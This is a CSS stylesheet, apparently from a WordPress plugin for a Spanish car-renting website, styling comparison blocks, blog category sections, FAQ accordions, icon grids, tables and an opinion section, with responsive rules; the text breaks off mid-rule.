.bloqueDosColumnasCompetencia.color.azul .contenido h2 span {
  color: var(--neutro1);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.azul p,
.bloqueDosColumnasCompetencia.color.azul ul,
.bloqueDosColumnasCompetencia.color.azul ol {
  color: var(--neutro1);
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.azul p span {
  color: var(--neutro1);
}

.bloqueDosColumnasCompetencia.color.blanco .contenido h2 {
  color: var(--neutro2);
}

.bloqueDosColumnasCompetencia.color.blanco .contenido h2 span {
  color: var(--neutro2);
  display: inline;
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.blanco p {
  color: var(--neutro2);
  margin-left: 0;
}

.bloqueDosColumnasCompetencia.color.blanco p span {
  color: var(--neutro2);
}

.ventajasCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.ventajasCompetencia p.tituloVentajas {
  color: var(--color2);
  font-weight: 700;
  display: flex;
}

.ventajasCompetencia p.tituloVentajas:after {
  content: "";
  width: 100%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color1);
  display: block;
  margin-left: calc(var(--tamanio-base) * 0.4rem);
}

.ventajasCompetencia ul.ventajas li {
  align-items: center;
  position: relative;
  min-height: 45px;
}

.ventajasCompetencia ul.ventajas li:before {
  position: absolute;
  left: -1.5em;
  top: -5px;
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-volante-mini.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 30px;
  height: 30px;
  padding-right: 20px;
}

.catalogoCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.catalogoCompetencia .tituloCatalogoCompetencia {
  color: var(--color2);
  font-weight: 700;
  display: flex;
  min-width: 210px;
}

.catalogoCompetencia .tituloCatalogoCompetencia:after {
  content: "";
  width: 82%;
  height: 3px;
  margin: 10px auto;
  background-color: var(--color1);
  display: block;
  margin-left: calc(var(--tamanio-base) * 0.4rem);
}

.catalogoCompetencia ul.elCatalogo {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) 0;
}

.catalogoCompetencia ul.elCatalogo li {
  display: flex;
  align-items: center;
  box-sizing: border-box;
  width: 200px;
  padding: 0 15px;
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.catalogoCompetencia ul.elCatalogo li:before {
  content: "";
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/icono-volante-mini.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  display: block;
  width: 40px;
  height: 40px;
  margin-left: -1em;
  padding-right: 30px;
}

.ctaempresas {
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  background-color: var(--color2);
  color: var(--neutro1);
  text-align: center;
  padding: calc(var(--tamanio-base) * 1.2rem) 0;
}

.tuBrokerCompetencia {
  margin-top: calc(var(--tamanio-base) * 3.2rem);
  margin-bottom: calc(var(--tamanio-base) * 3.2rem);
}

.tuBrokerCompetencia .separadorBroker {
  max-width: 80%;
  display: block;
  margin: 0 auto;
  color: var(--neutro1);
  background-color: var(--color1);
  font-weight: 700;
  text-align: center;
  margin-bottom: 20px;
  padding: calc(var(--tamanio-base) * 0.8rem) 0;
}

.tuBrokerCompetencia .falsoTitutloBroker {
  text-align: center;
}

.tuBrokerCompetencia ul.marcaBroker {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  position: relative;
  margin: calc(var(--tamanio-base) * 3rem) 0;
}

.tuBrokerCompetencia ul.marcaBroker li {
  box-sizing: border-box;
  width: 75px;
  padding: 0 15px;
  margin-bottom: calc(var(--tamanio-base) * 1rem);
}

.tuBrokerCompetencia ul.marcaBroker li:before {
  content: "";
}

/*Categorías blog*/

section.separadorCategoriaConImagen {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 450px;

  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.separadorCategoriaConImagen .contenido {
  position: relative;
  min-height: 450px;
}

section.separadorCategoriaConImagen .h2 {
  font-size: calc(var(--tamanio-base) * 2.5rem);
  color: var(--neutro1);
  max-width: 50%;
  position: absolute;
  bottom: 2%;
}

section.separadorCategoriaConImagen .h2.conFondo {
  width: 33%;
  background-color: var(--neutro2);
  height: 450px;
  bottom: 0;
  margin-bottom: 0;
  padding: 20px;
  display: flex;
  align-items: flex-end;
}

section.separadorCategoriaConImagen .centro .h2.conFondo {
  left: 33%;
  display: flex;
  align-items: flex-end;
}

section.separadorCategoriaConImagen .derecha .h2.conFondo {
  left: 66%;
  display: flex;
  align-items: flex-end;
}

section.gridProductosCategoriaBlog {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.gridProductosCategoriaBlog.derecha {
  text-align: right;
}

section.gridProductosCategoriaBlog .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--color1);
}

section.gridProductosCategoriaBlog .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.gridProductosCategoriaBlog .parrafo {
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
}

section.gridProductosCategoriaBlog.derecha .parrafo {
  padding-left: 20%;
}

section.gridProductosCategoriaBlog .destacados {}

section.bloqueSEOCategoriaBlog {
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueSEOCategoriaBlog .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--neutro2);
}

section.bloqueSEOCategoriaBlog .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueSEOCategoriaBlog .parrafo1 {
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.bloqueSEOCategoriaBlog .seccion {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  box-sizing: border-box;
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
}

section.bloqueSEOCategoriaBlog .seccion .contenido {
  width: 65%;
  box-sizing: border-box;
  padding-right: 20px;
}

section.bloqueSEOCategoriaBlog .seccion .imagen {
  width: 35%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenDestacada {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;

  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 450px;
}

section.separadorCategoriaConImagenDestacada .contenido {
  min-height: 450px;
  max-width: 50%;
  width: 33%;
  position: absolute;
  background-color: var(--color1);
  box-sizing: border-box;
  padding: calc(var(--tamanio-base) * 1rem);

  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}

section.separadorCategoriaConImagenDestacada .contenido.derecha {
  right: 0;
}

section.separadorCategoriaConImagenDestacada .contenido p {
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1rem);
  width: 100%;
}

section.separadorCategoriaConImagenDestacada .contenido p.h2 {
  color: var(--neutro2);
  font-size: calc(var(--tamanio-base) * 2rem);
}

section.separadorCategoriaConImagenTexto {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding: calc(var(--tamanio-base) * 3rem) 0;
}

section.separadorCategoriaConImagenTexto .container {
  background-color: rgba(255, 255, 255, 0.6);
  padding: calc(var(--tamanio-base) * 2rem);
}

section.separadorCategoriaConImagenTexto .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  color: var(--color1);
}

section.separadorCategoriaConImagenTexto .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.separadorCategoriaConImagenTexto .parrafo1 {
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.separadorCategoriaConImagenTexto .seccion {
  display: flex;
  flex-wrap: wrap;
}

section.separadorCategoriaConImagenTexto .seccion .imagen {
  width: 50%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenTexto .seccion .contenido {
  width: 50%;
  box-sizing: border-box;
}

section.separadorCategoriaConImagenTexto .container.izquierda .seccion .contenido {
  padding-left: calc(var(--tamanio-base) * 1rem);
}

section.separadorCategoriaConImagenTexto .container.derecha .seccion .imagen {
  order: 2;
}

section.separadorCategoriaConImagenTexto .container.derecha .seccion .contenido {
  order: 1;
  padding-right: calc(var(--tamanio-base) * 1rem);
}

/*Ajuste de pagina de categorias de blog*/
/* body.archive .bloqueDosColumnas {
  margin-top: 0 !important;
} */

section.bloqueCategoriaBicolor {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;

  padding: calc(var(--tamanio-base) * 3rem) 0;
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueCategoriaBicolor .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
}

section.bloqueCategoriaBicolor .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueCategoriaBicolor .contenido {
  margin-bottom: calc(var(--tamanio-base) * 1.5rem);
  font-size: calc(var(--tamanio-base) * 1rem);
}

section.bloqueBascioCategoria {
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueBascioCategoria .h2 {
  font-size: calc(var(--tamanio-base) * 2rem);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
  color: var(--color1);
  text-align: center;
}

section.bloqueBascioCategoria .h2 span {
  font-size: calc(var(--tamanio-base) * 2.5rem);
}

section.bloqueBascioCategoria .contenido {
  font-size: calc(var(--tamanio-base) * 1rem);
}

.botonRojoSuelto {
  background-color: var(--color1) !important;
  color: var(--neutro1) !important;
  padding: 12px 25px;
  border: none;
  border-radius: 20px !important;
  cursor: pointer;
  transition: background-color 0.3s ease;
  font-size: 20px;
  margin: 30px;
  width: 120px;
  font-family: var(--tipo1) !important;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-weight: 600;
  border: none;
  vertical-align: middle;
  display: flex;
  margin: 0px auto;
  -webkit-box-pack: center;
  justify-content: center;
  max-width: 60%;
  text-align: center;
  min-width: 325px;
  width: fit-content;
  max-width: 95%;
  min-height: 70px;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 20px;
}

.botonRojoSuelto:hover {
  background-color: var(--neutro1) !important;
  color: var(--color1) !important;
  border: 2px solid var(--color1) !important;
}

/*RESPONSIVE*/
@media (max-width: 1024px) {

  /*esto es común a partir de aquí*/
  .iconografiaIncluye {
    justify-content: center;
  }

  .icono {
    width: 33%;
  }

  .ico {
    padding: 20px;
  }
}

@media (max-width: 768px) {
  /*esto es común a todos*/
  /*.marcas .escudoCoche {width: 90;}*/

  .CTAgeneral .contenedorCTA {
    padding: calc(var(--tamanio-base) * 1.4rem) 0;
  }

  .contenidoCTA {
    width: 100%;
  }

  .tituloCTA {
    font-size: calc(var(--tamanio-base) * 1.4rem);
  }

  /*competencia*/
  section.destacado p {
    padding: calc(var(--tamanio-base) * 2rem) calc(var(--tamanio-base) * 0.3rem);
  }

  .bloqueDosColumnasCompetencia .imagen,
  .bloqueDosColumnasCompetencia .contenido {
    width: 100%;
  }

  .bloqueDosColumnasCompetencia .contenido p.h2:before {
    background-size: contain;
    margin-right: 20px;
  }

  .bloqueDosColumnasCompetencia .contenido ul {
    margin-left: 15px;
  }

  .bloqueDosColumnasCompetencia.izquierda .contenido {
    order: 1;
  }

  .bloqueDosColumnasCompetencia.derecha .imagen {
    padding-left: 0;
  }

  .bloqueDosColumnasCompetencia.izquierda .imagen {
    padding-right: 0;
    order: 2;
  }

  .ventajasCompetencia ul {
    padding-left: 35px;
  }

  .ventajasCompetencia ul.ventajas li:before {
    top: 0;
  }

  .catalogoCompetencia ul.elCatalogo {
    padding-left: 0;
    justify-content: space-between;
    font-size: calc(var(--tamanio-base) * 0.8rem);
  }

  .catalogoCompetencia ul.elCatalogo li {
    width: 45%;
    position: relative;
    padding-left: 30px;
  }

  .catalogoCompetencia ul.elCatalogo li:before {
    position: absolute;
    left: -20px;
    margin-left: 0;
    padding-right: 10px;
    width: 30px;
    height: 30px;
  }

  .catalogoCompetencia .container p {
    margin: 0 -15px;
  }

  .categoriasDisponibles .gridCategoria .subcategoria {
    width: 32%;
  }
}

@media (max-width: 680px) {
  .cabecera {
    margin-bottom: 0;
    margin-top: 70px;
    padding: 100px 0;
    /* background-image: url('https://totalrenting.es/wp-content/uploads/2024/12/megafoto-navidena-movil.webp') !important; */
  }

  .cabecera .textoCabecera,
  .cabecera .p {
    font-size: calc(var(--tamanio-base) * 0.85rem);
  }

  .cabecera.video {
    min-height: 100vh;
    margin-bottom: 70px;
    /*background-image: url("../assets/img/banner-imagen-400x850.jpg");*/
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
  }

  .videoHome {
    top: 40px;
    width: 100%;
    height: 100%;
  }

  #miVideo {
    margin-left: -60%;
    height: 100%;
    /*display: none;*/
  }

  .cabecera.video .tituloCabecera {
    font-size: calc(var(--tamanio-base) * 1.6rem);
  }

  .cabecera.video .botonCabecera {
    font-size: calc(var(--tamanio-base) * 1rem);
    max-width: 210px;
  }

  /*esto es común a todos*/
  /*.marcas .escudoCoche {width: 24%;}*/
  .marcas .escudoCoche {
    margin: 0 6px calc(var(--tamanio-base) * 1rem) 6px;
  }

  .bloqueDosColumnas.derecha .contenido {
    padding: 20px;
  }

  .bloqueDosColumnas.izquierda .contenido {
    padding-left: 0;
    padding: 20px;
  }

  .bloqueDosColumnas .contenido p {
    margin-left: 0;
  }

  .contenidoIncluye {
    padding: calc(var(--tamanio-base) * 0.5rem);
  }

  .icono {
    width: 50%;
  }

  .ico {
    padding: 30px;
    max-height: 100px;
    max-width: 100px;
  }

  .ico span {
    font-size: calc(var(--tamanio-base) * 0.9rem);
  }

  .bloqueDosColumnas {
    flex-wrap: wrap;
  }

  .bloqueDosColumnas.izquierda {
    flex-wrap: wrap-reverse;
  }

  .bloqueDosColumnas .imagen,
  .bloqueDosColumnas .contenido {
    width: 100%;
  }

  .bloqueDosColumnas.izquierda .imagen {
    padding-right: 0;
    padding: 20px;
  }

  .bloqueDosColumnas.derecha .imagen {
    padding-left: 0;
    padding: 20px;
  }

  .bloqueDosColumnasSinImagen .texto1,
  .bloqueDosColumnasSinImagen .texto2 {
    width: 100%;
  }

  .bloqueDosColumnas.color .container {
    flex-wrap: wrap;
  }

  .bloqueDosColumnas.color .imagen img,
  .bloqueDosColumnas.color.blanco .imagen img {
    margin: 0 auto;
  }

  .separadorImagen .contenidoSeparador {
    width: 100%;
  }

  .botonesCTA {
    flex-wrap: wrap;
  }

  .btnCta {
    max-width: 75%;
    margin-bottom: 15px;
  }

  .icono {
    padding: 0 5px;
  }

  .ciudades .ciudad {
    width: 49%;
  }

  .categoriasDisponibles .gridCategoria .subcategoria {
    width: 48%;
  }

  .botonRojoSuelto {
    min-width: 275px;
  }
}

/*SHORTCODE 2.0*/

.bloqueSeparadorProductoV2 {
  background-image: url("https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/img-frase.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 70px 0;
}

.bloqueSeparadorProductoV2 .tituloBloqueV2 {
  color: var(--neutro1);
  font-family: var(--tipo1);
  font-size: calc(var(--tamanio-base) * 2.5rem);
  line-height: calc(var(--tamanio-base) * 3.56rem);
  max-width: 570px;
  margin: 0 auto;
  text-align: center;
  text-transform: uppercase;
}

.bloqueComooFuncionaV2 {
  box-sizing: border-box;
  margin: 50px;

  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.bloqueComooFuncionaV2 .tituloBloqueV2 {
  width: 100%;
  font-size: calc(var(--tamanio-base) * 1.375rem);
  text-align: center;
}

.bloqueComooFuncionaV2 .caja {
  width: 30%;
  background: #f5f5f5 0% 0% no-repeat padding-box;
  opacity: 1;
  padding: 40px 15px 15px 15px;
  margin-top: 77px;
}

.bloqueComooFuncionaV2 .caja span {
  font-size: calc(var(--tamanio-base) * 0.875rem);
  text-align: center;
  text-transform: uppercase;
  display: block;
}

.bloqueComooFuncionaV2 .caja:before {
  content: url(https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/icono-rueda.svg);
  max-width: 75px;
  margin: -77px auto 10px;
  display: block;
}

.bloqueComooFuncionaV2 .caja p {
  font-size: calc(var(--tamanio-base) * 0.875rem);
  text-align: justify;
  margin: 20px;
}

.bloqueComooFuncionaV2 .caja p:before {
  content: "";
  width: 2rem;
  max-width: 210px;
  height: 3px;
  margin: 10px auto;
  background-color: black;
  display: block;
}

section.faqsV2 {
  padding-top: calc(var(--tamanio-base) * 3.5rem);
  margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

section.faqsV2 input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.faqsV2 h3 {
  text-align: center;
  width: 100%;
  background-color: black;
  color: white;
  text-transform: uppercase;
  font-weight: 400;
  padding: 16px 0;
}

.faqsV2 .tabs {
  display: none;
}

.faqsV2 h3.titutloFaqsV2 {
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

.faqsV2 h3.titutloFaqsV2 span {
  display: block;
}

.faqsV2 h3.titutloFaqsV2::after {
  content: "❯";
  width: 1em;
  height: 1em;
  text-align: center;
  transition: all 0.35s;
  padding-left: 30px;
}

.faqsV2 h3.titutloFaqsV2.open::after {
  transform: rotate(90deg);
  margin-top: -30px;
}

/*que incluye V2*/

.queIncluyeV2 {
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}

.plantillaV2 .queIncluyeV2 {
  width: 100%;
  max-width: 100%;
  position: relative;
  left: unset;
  right: unset;
  margin-left: unset;
  margin-right: unset;
}

.queIncluyeV2 .contenidoIncluye {
  padding: calc(var(--tamanio-base) * 3.5rem);
}

.queIncluyeV2 .tituloIncluye {
  font-size: calc(var(--tamanio-base) * 2rem);
  position: relative;
  font-family: var(--tipo2);
  text-align: center;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
  text-transform: uppercase;
}

.queIncluyeV2 .contenidoIncluye p {
  text-align: center;
  padding: 0 10%;
  margin-bottom: calc(var(--tamanio-base) * 2rem);
  font-family: var(--tipo2);
}

.queIncluyeV2 .iconografiaIncluye {
  box-sizing: border-box;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 100%;
  margin: 0 auto;
}

.queIncluyeV2 .icono {
  width: 25%;
  padding: 0 30px;
  margin-bottom: calc(var(--tamanio-base) * 1.2rem);
  display: flex;
  align-items: center;
}

.queIncluyeV2 .ico {
  background-image: unset;
  background-repeat: unset;
  background-size: unset;
  background-position: unset;
  padding: 0 10px 0 0;
  max-height: 100px;
  max-width: 100px;
  display: block;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto calc(var(--tamanio-base) * 1rem);
  border-right: 1px solid var(--color1);
}

.queIncluyeV2 .ico img {
  margin: 0 auto;
  display: block;
  min-width: 70px;
  width: 70%;
  max-width: 70%;
  height: auto;
}

.queIncluyeV2 .icono span {
  display: block;
  text-align: left;
  color: var(--color2);
  font-weight: 400;
  padding: 0;
  font-size: calc(var(--tamanio-base) * 0.8rem);
  padding-left: 10px;
  min-width: 110px;
}

@media (max-width: 1680px) {
  .queIncluyeV2 .icono {
    padding: 0 15px;
  }
}

@media (max-width: 768px) {
  .queIncluyeV2 {
    left: unset;
    right: unset;
    margin-left: -15px;
    margin-right: -15px;
  }

  .queIncluyeV2 .contenidoIncluye {
    padding: calc(var(--tamanio-base) * 3.5rem) 0;
  }

  .queIncluyeV2 .icono {
    width: 50%;
    flex-direction: column;
  }

  .queIncluyeV2 .ico {
    background-image: unset;
    background-repeat: unset;
    background-size: unset;
    background-position: unset;
    padding: 0 10px 0 0;
    max-height: 100px;
    max-width: 100px;
    display: block;
    position: relative;
    box-sizing: border-box;
    margin: 0 auto calc(var(--tamanio-base) * 1rem);
    border-right: unset;
  }

  .bloqueSeparadorProductoV2 {
    margin: 0 -15px;
  }

  .bloqueSeparadorProductoV2 .tituloBloqueV2 {
    font-size: calc(var(--tamanio-base) * 1rem);
    line-height: 125%;
    max-width: 75%;
  }

  .bloqueComooFuncionaV2 {
    margin: 50px -15px;
    padding: 0 15px;
  }

  .bloqueComooFuncionaV2 .caja {
    width: 100%;
  }

  .bloqueComooFuncionaV2 .caja p {
    text-align: center;
  }

  .faqsV2 h3.titutloFaqsV2 span {
    padding-left: 0.7rem;
  }

  .faqsV2 h3.titutloFaqsV2::after {
    width: 0.7em;
    height: 0.7em;
    padding-left: 5px;
    padding-right: 5px;
  }
}

/*COMPARATIVAS*/
ul.fwd-ul.comparativa {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}

ul.fwd-ul.comparativa li:before {
  content: "";
}

ul.fwd-ul.comparativa li {
  width: 33%;
}

ul.fwd-ul.comparativa li>a {
  border-radius: 30px;
  padding: 10px 10px;
  color: black;
  font-weight: 700;
  font-size: calc(var(--tamanio-base) * 1.2rem);
  text-align: center;
  display: flex;
  min-height: 130px;
  align-content: center;
  align-items: center;
  background-color: var(--color4);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin: 0;
  height: 100%;
  justify-content: center;
}

@media (max-width: 768px) {
  ul.fwd-ul.comparativa {
    padding-left: ;
  }

  ul.fwd-ul.comparativa li {
    width: 100%;
  }
}

/*Problemas*/
.taxonomies-problemas {}

.taxonomies-problemas .bloque_1_problemas,
.taxonomies-problemas .bloque_2_problemas,
.taxonomies-problemas .bloque_3_problemas {
  margin: 25px 0;
}

.taxonomies-problemas .bloque_1_problemas>.container,
.taxonomies-problemas .bloque_2_problemas>.container {
  display: flex;
  flex-wrap: wrap;
  padding: 15px;
  position: relative;
}

,
.taxonomies-problemas .bloque_3_problemas>.container {
  padding: 15px;
  position: relative;
}

.taxonomies-problemas .bloque_1_problemas>.container>div,
.taxonomies-problemas .bloque_2_problemas>.container>span {
  width: 50%;
  padding: 15px;
  box-sizing: border-box;
}

.taxonomies-problemas .bloque_3_problemas>.container>div {
  width: 100%;
}

.taxonomies-problemas .bloque_1_problemas small {
  display: block;
  font-size: 0.7rem;
  font-style: oblique;
  color: red;
  text-align: right;
  width: 100%;
}

.taxonomies-problemas .bloque_2_problemas a.botonRojoSuelto {
  text-align: center;
  display: block;
  line-height: 1.4;
  word-break: break-all;
  white-space: normal;
  text-overflow: unset;
  overflow: unset;
  max-width: 150px;
}

.taxonomies-problemas .bloque_2_problemas destaca {
  display: block;
}

.taxonomies-problemas .bloque_1_problemas {}

.taxonomies-problemas .bloque_2_problemas {}

.taxonomies-problemas .bloque_3_problemas {}

.taxonomies-problemas h2 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h3 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h4 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h5 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.taxonomies-problemas h6 {
  margin-bottom: 0.9rem;
  margin-top: 1.6rem;
}

.bloqueTresColumnasImagen {
  background-color: #000b29;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: calc(var(--tamanio-base) * 3.5rem);
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: calc(var(--tamanio-base) * 2rem);
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.bloqueTresColumnasImagen .contenedorColumnas {
  display: flex;
  justify-content: space-between;
  /*  align-items: center; */
  flex-wrap: wrap;
  padding-top: calc(var(--tamanio-base) * 2rem);
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.bloqueTresColumnasImagen h3 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen h2 {
  display: flex;
  justify-content: center;
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna {
  box-sizing: border-box;
  width: 33%;
  padding: 0 15px;
}

.bloqueTresColumnasImagen h2,
.bloqueTresColumnasImagen h3,
.bloqueTresColumnasImagen h4,
.bloqueTresColumnasImagen h5 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .iconoColumna img {
  display: block;
  max-width: 100%;
  text-align: center;
  height: auto;
  max-height: 90px;
  width: auto;
  margin: 0 auto 20px;
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna {
  color: var(--neutro1);
  /*   font-weight: 700; */
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h3,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h4,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna h5 {
  color: var(--neutro1);
}

.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna p,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna ul li,
.bloqueTresColumnasImagen .contenedorColumnas .colummna .contenidoColumna ol li {
  line-height: 1.2rem;
  margin: 10px 0;
  color: var(--neutro1);
  font-weight: 500;
}

@media (max-width: 680px) {
  .bloqueTresColumnasImagen .contenedorColumnas .colummna {
    width: 100%;
  }

  .taxonomies-problemas .bloque_1_problemas>.container>div,
  .taxonomies-problemas .bloque_2_problemas>.container>span {
    width: 100%;
    padding: 15px 0;
  }
}

.tablaComparaCategoriasContainer {
  margin-bottom: 50px;
  padding-bottom: 25px;
  overflow-x: auto;
}

.tablaComparaCategoriasContainer table tr:nth-child(even) {
  background-color: #f9f9f9;
}

.tablaComparaCategoriasContainer table tr td {
  padding: 10px 15px;
}

.tablaComparaCategoriasContainer table tr td.fila0 {
  font-weight: 700;
}

.tablaComparaCategoriasContainer table span {
  display: block;
  color: var(--color1);
  font-weight: 700;
  margin-bottom: 5px;
}

.tablaComparaCategoriasContainer table .base {
  border-right: 1px solid black;
}

@media (max-width: 680px) {
  .tablaComparaCategoriasContainer table tr:nth-child(even) .base {
    background-color: #f9f9f9;
  }

  .tablaComparaCategoriasContainer table tr:nth-child(odd) .base {
    background-color: #ffffff;
  }

  .tablaComparaCategoriasContainer table .base {
    position: sticky;
    left: 0;
    z-index: 100;
  }

  .tablaComparaCategoriasContainer table tr td {
    width: 340px;
    max-width: 50vw;
  }
}

/*la opinión de Julio*/

.estaEsLaOpinionDeJulio {
  background-color: white;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: calc(var(--tamanio-base) * 3.5rem);
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: calc(var(--tamanio-base) * 2rem);
}

.elObjetoOpinion {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 15px 0 15px 180px;
  position: relative;
}

.elObjetoOpinion:before {
  content: "";
  height: 100%;
  width: 60px;
  background-color: var(--color1);
  position: absolute;
  display: block;
  top: 0;
  left: 0;
}

.elObjetoOpinion .cabeceraLaOpinionJulio,
.cabeceraLaOpinionJulio p {
  width: 100%;
  color: var(--color2);
  font-size: 85px;
  line-height: 1.2;
  position: relative;
  font-family: var(--tipo3);
  margin-bottom: 0;
  font-weight: 700;
}

.elObjetoOpinion .imagenObjeto img {
  max-width: 250px;
  height: auto;
  display: block;
}

.elObjetoOpinion .nombreObjeto,
.elObjetoOpinion .nombreObjeto h4 {
  padding-left: 20px;
  font-size: 75px;
  position: relative;
  font-family: var(--tipo3);
  color: var(--color2);
  font-weight: 700;
  line-height: 80px;
}

.elObjetoOpinion .nombreObjeto:before {
  content: "Sobre el";
  color: var(--color2);
  font-weight: 500;
  font-size: 45px;
  position: absolute;
  display: block;
  top: -50px;
  left: 40px;
}

.destacadoOpinion {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 35px 0;
}

.destacadoOpinion,
.destacadoOpinion p {
  font-size: 28px;
  line-height: 40px;
  position: relative;
  font-family: var(--tipoJulio);
  color: var(--color2);
  font-weight: 500;
  text-align: center;
}

.textoOpinion,
.textoOpinion p {
  font-size: 15px;
  line-height: 1.5;
  position: relative;
  font-family: var(--tipo3);
  color: var(--neutro3);
  font-weight: 500;
}

.textoOpinion:before {
  content: "";
  height: calc(100% + 17px);
  width: 60px;
  background-color: var(--color1);
  position: absolute;
  display: block;
  top: -17px;
  right: 0;
}

.textoOpinion p {
  max-width: 90%;
}

.textoOpinion .parrafosPrevios {
  position: relative;
}

.textoOpinion .parrafosPrevios:after {
  content: "";
  height: 125%;
  width: 225px;
  background-image: url("../assets/img/opinion/julio-sin-fondo.png");
  background-repeat: no-repeat;
  background-size: contain;
  position: absolute;
  display: block;
  bottom: -30px;
  right: 60px;
}

.textoOpinion .parrafosPrevios p {
  max-width: 60%;
}

.contenedorListado {
  background-color: #f5f5f5;
  box-sizing: border-box;
  width: 100vw;
  max-width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
